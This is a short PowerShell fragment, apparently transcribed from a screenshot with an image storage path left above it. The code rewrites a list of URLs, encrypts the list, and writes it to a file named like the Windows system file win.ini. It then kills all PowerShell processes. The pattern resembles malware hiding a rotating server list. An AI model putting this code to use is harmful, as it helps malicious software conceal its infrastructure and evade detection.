 For ($i=0; $i -le $d.Length-1; $i++){
    if ($d[$i] -match "http"){
        $l=$d[$i].split(".")[0] -replace "[^0-9]" , '';
        $p=$d[$i].split(".")[1] -replace "[^A-Z/]" , '';
        $n=[int]$l+1;
        $r1=$l+'.'+$p;
        if ($n -gt 30){ $n="";}
        $r2=[string]$n+'.'+$p;
        $outU+=$d[$i]+"," -replace $r1, $r2
    }
}
$Secure = ConvertTo-SecureString $outU -AsPlainText -Force
$Encrypted = ConvertFrom-SecureString -SecureString $Secure -key $JARVIS
$Encrypted | out-file $Sokovia"\win.ini";
stop-process -name powershell*